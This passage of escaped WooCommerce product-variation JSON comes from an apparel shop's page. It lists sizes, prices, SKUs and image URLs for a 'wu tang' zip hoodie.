3d&quot;,&quot;attribute_size&quot;:&quot;5XL&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:49.95,&quot;display_regular_price&quot;:49.95,&quot;image&quot;:{&quot;title&quot;:&quot;wu tang&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang.jpg&quot;,&quot;alt&quot;:&quot;wu tang&quot;,&quot;src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-510x510.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-510x510.jpg 510w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-300x300.jpg 300w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-150x150.jpg 150w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-768x768.jpg 768w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-100x100.jpg 100w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-50x50.jpg 50w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang.jpg 900w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang.jpg&quot;,&quot;full_src_w&quot;:900,&quot;full_src_h&quot;:900,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-247x296.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:268530,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;49.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SB_1000000342212216-1-1-1-2-1-2-2-1-4-1-3-1-1-2-1-1-1-3-1-1-1-1-1-1-2-1-2-1-1-1-2-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:268521,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_style&quot;:&quot;Zip hoodie 3d&quot;,&quot;attribute_size&quot;:&quot;S&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:55.95,&quot;display_regular_price&quot;:55.95,&quot;image&quot;:{&quot;title&quot;:&quot;wu tang&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang.jpg&quot;,&quot;alt&quot;:&quot;wu tang&quot;,&quot;src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-510x510.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-510x510.jpg 510w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-300x300.jpg 300w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-150x150.jpg 150w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-768x768.jpg 768w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-100x100.jpg 100w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-50x50.jpg 50w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang.jpg 900w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang.jpg&quot;,&quot;full_src_w&quot;:900,&quot;full_src_h&quot;:900,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-247x296.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:268530,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;55.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SB_1000000342212216-1-1-1-2-1-2-2-1-4-1-3-1-1-2-1-1-1-3-1-1-1-1-1-1-2-1-2-1-1-1-2-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:268522,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_style&quot;:&quot;Zip hoodie 3d&quot;,&quot;attribute_size&quot;:&quot;M&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:55.95,&quot;display_regular_price&quot;:55.95,&quot;image&quot;:{&quot;title&quot;:&quot;wu tang&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang.jpg&quot;,&quot;alt&quot;:&quot;wu tang&quot;,&quot;src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-510x510.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-510x510.jpg 510w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-300x300.jpg 300w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-150x150.jpg 150w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-768x768.jpg 768w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-100x100.jpg 100w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-50x50.jpg 50w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang.jpg 900w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang.jpg&quot;,&quot;full_src_w&quot;:900,&quot;full_src_h&quot;:900,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-247x296.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:268530,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;55.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SB_1000000342212216-1-1-1-2-1-2-2-1-4-1-3-1-1-2-1-1-1-3-1-1-1-1-1-1-2-1-2-1-1-1-2-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:268523,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_style&quot;:&quot;Zip hoodie 3d&quot;,&quot;attribute_size&quot;:&quot;L&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:55.95,&quot;display_regular_price&quot;:55.95,&quot;image&quot;:{&quot;title&quot;:&quot;wu tang&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang.jpg&quot;,&quot;alt&quot;:&quot;wu tang&quot;,&quot;src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-510x510.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-510x510.jpg 510w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-300x300.jpg 300w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-150x150.jpg 150w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-768x768.jpg 768w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-100x100.jpg 100w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-50x50.jpg 50w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang.jpg 900w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang.jpg&quot;,&quot;full_src_w&quot;:900,&quot;full_src_h&quot;:900,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-247x296.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:268530,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;55.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SB_1000000342212216-1-1-1-2-1-2-2-1-4-1-3-1-1-2-1-1-1-3-1-1-1-1-1-1-2-1-2-1-1-1-2-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:268524,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_style&quot;:&quot;Zip hoodie 3d&quot;,&quot;attribute_size&quot;:&quot;XL&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:55.95,&quot;display_regular_price&quot;:55.95,&quot;image&quot;:{&quot;title&quot;:&quot;wu tang&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang.jpg&quot;,&quot;alt&quot;:&quot;wu tang&quot;,&quot;src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-510x510.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-510x510.jpg 510w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-300x300.jpg 300w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-150x150.jpg 150w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-768x768.jpg 768w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-100x100.jpg 100w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-50x50.jpg 50w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang.jpg 900w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang.jpg&quot;,&quot;full_src_w&quot;:900,&quot;full_src_h&quot;:900,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-247x296.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:268530,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;55.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SB_1000000342212216-1-1-1-2-1-2-2-1-4-1-3-1-1-2-1-1-1-3-1-1-1-1-1-1-2-1-2-1-1-1-2-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:268525,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_style&quot;:&quot;Zip hoodie 3d&quot;,&quot;attribute_size&quot;:&quot;2XL&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:56.95,&quot;display_regular_price&quot;:56.95,&quot;image&quot;:{&quot;title&quot;:&quot;wu tang&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang.jpg&quot;,&quot;alt&quot;:&quot;wu tang&quot;,&quot;src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-510x510.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-510x510.jpg 510w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-300x300.jpg 300w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-150x150.jpg 150w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-768x768.jpg 768w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-100x100.jpg 100w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-50x50.jpg 50w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang.jpg 900w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang.jpg&quot;,&quot;full_src_w&quot;:900,&quot;full_src_h&quot;:900,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-247x296.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:268530,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;56.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SB_1000000342212216-1-1-1-2-1-2-2-1-4-1-3-1-1-2-1-1-1-3-1-1-1-1-1-1-2-1-2-1-1-1-2-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:268526,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_style&quot;:&quot;Zip hoodie 3d&quot;,&quot;attribute_size&quot;:&quot;3XL&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:56.95,&quot;display_regular_price&quot;:56.95,&quot;image&quot;:{&quot;title&quot;:&quot;wu tang&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang.jpg&quot;,&quot;alt&quot;:&quot;wu tang&quot;,&quot;src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-510x510.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-510x510.jpg 510w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-300x300.jpg 300w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-150x150.jpg 150w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-768x768.jpg 768w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-100x100.jpg 100w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-50x50.jpg 50w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang.jpg 900w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang.jpg&quot;,&quot;full_src_w&quot;:900,&quot;full_src_h&quot;:900,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-247x296.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:268530,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;56.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SB_1000000342212216-1-1-1-2-1-2-2-1-4-1-3-1-1-2-1-1-1-3-1-1-1-1-1-1-2-1-2-1-1-1-2-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:268527,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_style&quot;:&quot;Zip hoodie 3d&quot;,&quot;attribute_size&quot;:&quot;4XL&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:56.95,&quot;display_regular_price&quot;:56.95,&quot;image&quot;:{&quot;title&quot;:&quot;wu tang&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang.jpg&quot;,&quot;alt&quot;:&quot;wu tang&quot;,&quot;src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-510x510.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-510x510.jpg 510w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-300x300.jpg 300w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-150x150.jpg 150w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-768x768.jpg 768w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-100x100.jpg 100w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-50x50.jpg 50w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang.jpg 900w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang.jpg&quot;,&quot;full_src_w&quot;:900,&quot;full_src_h&quot;:900,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-247x296.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:268530,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;56.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SB_1000000342212216-1-1-1-2-1-2-2-1-4-1-3-1-1-2-1-1-1-3-1-1-1-1-1-1-2-1-2-1-1-1-2-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:268528,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_style&quot;:&quot;Zip hoodie 3d&quot;,&quot;attribute_size&quot;:&quot;5XL&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:56.95,&quot;display_regular_price&quot;:56.95,&quot;image&quot;:{&quot;title&quot;:&quot;wu tang&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang.jpg&quot;,&quot;alt&quot;:&quot;wu tang&quot;,&quot;src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-510x510.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-510x510.jpg 510w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-300x300.jpg 300w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-150x150.jpg 150w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-768x768.jpg 768w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-100x100.jpg 100w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-50x50.jpg 50w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang.jpg 900w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 